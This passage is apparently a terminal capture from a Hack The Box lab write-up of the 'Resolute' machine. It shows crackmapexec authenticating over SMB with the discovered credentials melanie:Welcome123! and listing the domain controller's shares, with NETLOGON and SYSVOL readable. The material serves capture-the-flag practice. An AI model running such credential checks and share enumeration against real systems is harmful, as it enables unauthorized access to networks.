 root@kali:~/htb/resolute# crackmapexec smb -u melanie -p 'Welcome123!' -d MEGABANK --shares resolute
SMB 10.10.10.169 445 RESOLUTE [*] Windows Server 2016 Standard 14393 x64 (name:RE
SMB 10.10.10.169 445 RESOLUTE [+] MEGABANK\melanie:Welcome123!
SMB 10.10.10.169 445 RESOLUTE [+] Enumerated shares
SMB 10.10.10.169 445 RESOLUTE Share Permissions Remark
SMB 10.10.10.169 445 RESOLUTE ----- ----------- ------
SMB 10.10.10.169 445 RESOLUTE ADMIN$ Remote Admin
SMB 10.10.10.169 445 RESOLUTE C$ Default share
SMB 10.10.10.169 445 RESOLUTE IPC$ Remote IPC
SMB 10.10.10.169 445 RESOLUTE NETLOGON READ Logon server share
SMB 10.10.10.169 445 RESOLUTE SYSVOL READ Logon server share
root@kali:~/htb/resolute#